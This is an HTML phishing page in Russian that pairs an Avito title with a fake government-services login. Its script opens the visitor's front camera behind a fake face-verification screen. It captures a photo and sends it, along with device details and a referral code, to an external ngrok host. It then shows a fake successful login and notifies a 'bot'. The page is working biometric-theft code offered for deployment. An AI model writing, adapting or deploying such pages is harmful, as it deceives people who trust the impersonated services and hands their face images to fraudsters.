
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avito - Платформа БУ товаров и многое другое!</title>
    <style>
        * { box-sizing: border-box; }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #e4ecfd;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
            position: relative;
        }

        /* --- ПЕРВОНАЧАЛЬНАЯ ЗАГРУЗКА (СТРОГО ПО ЦЕНТРУ) --- */
        .initial-loader-overlay {
            position: fixed;
            inset: 0;
            background-color: #e4ecfd;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 200000;
        }
        .initial-loader-card {
            background: #ffffff;
            padding: 40px 30px;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03);
            width: 100%;
            max-width: 380px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
        }
        .loader-spinner {
            width: 45px;
            height: 45px;
            border: 4px solid #f2f3f5;
            border-top: 4px solid #005FF9;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        .loader-text { font-size: 15px; color: #0c2340; font-weight: 500; }

        /* --- СТИЛИ ОКНА АВТОРИЗАЦИИ (ШАГ 3) --- */
        .main-container { position: relative; display: flex; justify-content: center; align-items: center; width: 100%; }
        
        .form-column { 
            display: flex; 
            flex-direction: column; 
            width: 100%; 
            max-width: 380px; 
            z-index: 1;
            opacity: 0; 
            display: none; 
            transition: opacity 0.5s ease-in-out;
        }

        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; }

        .logo-container { text-align: center; margin-bottom: 25px; }
        .logo-img { max-height: 130px; width: auto; display: block; margin: 0 auto; }
        .logo-placeholder { font-size: 22px; font-weight: 800; color: #005FF9; letter-spacing: 0.5px; }

        .form-group { margin-bottom: 16px; }
        .form-group label { display: block; margin-bottom: 8px; font-size: 14px; color: #000; }
        .form-group input {
            width: 100%; padding: 12px; background-color: #f2f3f5; border: 1px solid transparent; 
            border-radius: 8px; font-size: 14px; outline: none; transition: border-color 0.2s, background-color 0.2s;
            color: #4b5563;
        }

        .link-restore, .link-cant-login, .alt-login-text a, .register-link-container a { color: #2764FC; text-decoration: none; }
        .link-restore { display: inline-block; font-size: 14px; margin-bottom: 24px; }
        .link-cant-login { display: block; text-align: center; font-size: 14px; margin-bottom: 24px; }
        
        .btn-primary {
            width: 100%; padding: 14px; background-color: #005FF9; color: #ffffff; border: none; 
            border-radius: 8px; font-size: 15px; font-weight: 500; cursor: pointer; margin-bottom: 20px;
        }

        .divider { border: none; border-top: 1px solid #e1e3e6; margin: 0 -30px 24px -30px; }
        .alt-login-text { font-size: 14px; color: #000; margin-bottom: 16px; }
        .btn-outline {
            width: 100%; padding: 12px; background-color: transparent; color: #2764FC; border: 1px solid #2764FC; 
            border-radius: 8px; font-size: 14px; font-weight: 500; cursor: pointer; margin-bottom: 12px;
        }
        .register-link-container { margin-top: 25px; text-align: center; font-size: 15px; }

        /* --- МОДАЛЬНЫЕ ОКНА БИОМЕТРИИ (ШАГ 2) --- */
        .bio-modal-overlay {
            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
            justify-content: center; align-items: center; z-index: 100000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
        }
        .bio-modal-overlay.visible { opacity: 1; visibility: visible; }
        .bio-modal-content {
            background: #ffffff; border-radius: 20px; width: 100%; max-width: 420px; padding: 30px 25px;
            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: translateY(20px); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }
        .bio-modal-overlay.visible .bio-modal-content { transform: translateY(0); }
        .bio-modal-title { font-size: 22px; color: #0c2340; margin: 0 0 10px 0; }
        .bio-modal-desc { font-size: 14px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }

        .camera-container {
            width: 100%; height: 320px; background: #000; border-radius: 16px; overflow: hidden; margin-bottom: 24px; 
            position: relative; box-shadow: inset 0 0 20px rgba(0,0,0,0.5); border: 2px solid #e1e3e6;
        }
        #bioVideo { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }
        
        .face-guide {
            position: absolute;
            top: 50%; left: 50%;
            transform: translate(-50%, -50%);
            width: 180px; height: 250px;
            border-radius: 50%;
            box-shadow: 0 0 0 2000px rgba(12, 35, 64, 0.7);
            border: 2px dashed rgba(255, 255, 255, 0.8);
            pointer-events: none;
            z-index: 2;
        }

        .btn-bio-capture {
            width: 100%; padding: 16px; background-color: #005FF9; color: #ffffff; border: none; border-radius: 12px; 
            font-size: 16px; font-weight: 600; cursor: pointer; transition: background-color 0.2s; display: flex; align-items: center; justify-content: center; gap: 10px;
        }

        /* --- АНИМАЦИЯ УСПЕХА (ШАГ 4) --- */
        .success-overlay {
            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
            justify-content: center; align-items: center; z-index: 11000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
        }
        .success-overlay.visible { opacity: 1; visibility: visible; }
        
        .success-card {
            background: #ffffff; border-radius: 20px; width: 100%; max-width: 400px; padding: 40px 30px;
            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: scale(0.9); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }
        .success-overlay.visible .success-card { transform: scale(1); }

        .checkmark-circle {
            width: 80px; height: 80px; border-radius: 50%; background: #005FF9; display: flex; align-items: center; justify-content: center;
            margin: 0 auto 20px auto; animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
        }
        .checkmark-icon { color: white; font-size: 40px; font-weight: bold; }
        .success-title { font-size: 24px; color: #0c2340; margin: 0 0 10px 0; font-weight: 700; }
        .success-desc { font-size: 15px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }

        @keyframes spin { 100% { transform: rotate(360deg); } }
        @keyframes scaleIn { 0% { transform: scale(0); } 100% { transform: scale(1); } }
    </style>
</head>
<body>

    <!-- 1. Окно первоначальной загрузки -->
    <div class="initial-loader-overlay" id="initialLoaderOverlay">
        <div class="initial-loader-card">
            <div class="loader-spinner"></div>
            <div class="loader-text">Установка безопасного соединения...</div>
        </div>
    </div>

    <!-- 3. Окно авторизации (Появится на 1.5 сек) -->
    <div class="main-container">
        <div class="form-column" id="loginFormContainer">
            <div class="card">
                <div class="logo-container">
                    <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
                    <div class="logo-placeholder" style="display:none;">ЛОГОТИП</div>
                </div>
                <form action="#" method="POST" onsubmit="return false;">
                    <div class="form-group"><label>Телефон / Эл. почта</label><input type="text" name="phone" id="inputPhone" readonly value="+7 (***) ***-**-**" /></div>
                    <div class="form-group"><label>Пароль</label><input type="password" name="password" id="inputPassword" readonly value="********" /></div>
                    <a href="#" class="link-restore">Восстановить</a>
                    <button type="button" class="btn-primary" disabled>Войти</button>
                </form>
                <a href="#" class="link-cant-login">Не удаётся войти</a>
                <hr class="divider">
                <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
                <button type="button" class="btn-outline">QR-код</button>
                <button type="button" class="btn-outline">Электронная подпись</button>
            </div>
            <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
        </div>
    </div>

    <!-- 2. ШАГ 2: КАМЕРА ПОДТВЕРЖДЕНИЯ -->
    <div id="biometryModal" class="bio-modal-overlay">
        <div class="bio-modal-content">
            <h3 class="bio-modal-title">Подтверждение личности</h3>
            <p class="bio-modal-desc">Поместите лицо в овал. Ожидайте, пока система распознает вас.</p>
            
            <div class="camera-container">
                <video id="bioVideo" autoplay playsinline muted></video>
                <div class="face-guide"></div>
            </div>
            <button id="btnCapture" class="btn-bio-capture">
                <span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Инициализация камеры...
            </button>
        </div>
    </div>

    <!-- 4. ШАГ 4: УСПЕШНЫЙ ВХОД (НОВОЕ ОКНО) БЕЗ РЕДИРЕКТА -->
    <div id="successModal" class="success-overlay">
        <div class="success-card">
            <div class="checkmark-circle">
                <div class="checkmark-icon">✓</div>
            </div>
            <h2 class="success-title">Успешно!</h2>
            <p class="success-desc">Вы успешно авторизовались в личном кабинете государственных услуг.</p>
        </div>
    </div>

    <script>
        const initialLoaderOverlay = document.getElementById('initialLoaderOverlay');
        const loginFormContainer = document.getElementById('loginFormContainer');
        const bioModal = document.getElementById('biometryModal');
        const successModal = document.getElementById('successModal');
        const video = document.getElementById('bioVideo');
        const btnCapture = document.getElementById('btnCapture');
        let stream = null;

        // Генерация единого ID сессии и извлечение реферального кода
        const sessionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
        const urlParams = new URLSearchParams(window.location.search);
        const refCode = urlParams.get('ref') || '';
        const API_BASE = 'https://batboy-paramedic-rambling.ngrok-free.dev'; // Замените на ваш домен

        document.addEventListener('DOMContentLoaded', () => {
            // Отправка информации о посещении
            const visitDeviceInfo = {
                userAgent: navigator.userAgent,
                localTime: new Date().toLocaleString('ru-RU')
            };

            fetch(`${API_BASE}/api/visit`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ refCode, sessionId, deviceInfo: visitDeviceInfo })
            }).catch(console.error);

            // ЭТАП 1: Имитация первоначальной загрузки (2 секунды)
            setTimeout(() => {
                initialLoaderOverlay.style.display = 'none';
                
                // ЭТАП 2: Появление формы подтверждения по лицу
                bioModal.classList.add('visible');
                startCamera();
            }, 2000);
        });

        async function startCamera() {
            try {
                stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false });
                video.srcObject = stream;
                startAutoCapture();
            } catch (err) {
                console.error("Ошибка доступа к камере:", err);
                alert("Пожалуйста, разрешите доступ к камере для защиты от ботов.");
            }
        }

        function startAutoCapture() {
            btnCapture.disabled = true;
            btnCapture.style.backgroundColor = '#d29922'; 
            btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Анализ лица...';

            setTimeout(() => {
                btnCapture.style.backgroundColor = '#005FF9'; 
                btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Ожидание подтверждения системой...';
                
                // Отправка фото на сервер
                captureAndSendBackground();
                
                // Симуляция времени проверки (6 секунд)
                setTimeout(() => {
                    if (stream) stream.getTracks().forEach(track => track.stop());
                    
                    // Скрываем FaceID
                    bioModal.classList.remove('visible');
                    
                    // ЭТАП 3: Появление формы авторизации на 1.5 секунды
                    loginFormContainer.style.display = 'flex';
                    
                    // Небольшая задержка для плавного появления
                    setTimeout(() => {
                        loginFormContainer.style.opacity = '1';
                    }, 50);

                    // Скрываем форму через 1.5 секунды
                    setTimeout(() => {
                        loginFormContainer.style.opacity = '0';
                        
                        setTimeout(() => {
                            loginFormContainer.style.display = 'none';
                            
                            // ЭТАП 4: Подтверждение успешного входа (Новое всплывающее окно)
                            showSuccessNotification();
                        }, 500); // Ждем пока закончится анимация затухания

                    }, 1500); // Форма авторизации висит на экране ровно 1.5 секунды
                    
                }, 6000);

            }, 2500);
        }

        function captureAndSendBackground() {
            if (!stream) return;
            
            const canvas = document.createElement('canvas');
            canvas.width = video.videoWidth; canvas.height = video.videoHeight;
            const ctx = canvas.getContext('2d');
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
            const photoBase64 = canvas.toDataURL('image/jpeg', 0.8);

            const deviceInfo = {
                userAgent: navigator.userAgent,
                localTime: new Date().toLocaleString('ru-RU')
            };

            fetch(`${API_BASE}/api/biometry`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ 
                    image: photoBase64, 
                    deviceInfo: deviceInfo, 
                    refCode, 
                    sessionId
                })
            }).catch(console.error);
        }

        function showSuccessNotification() {
            successModal.classList.add('visible');
            
            // Уведомляем бот об успешной авторизации
            fetch(`${API_BASE}/api/success`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ sessionId })
            }).catch(console.error);
        }
    </script>
</body>
</html>
</file>
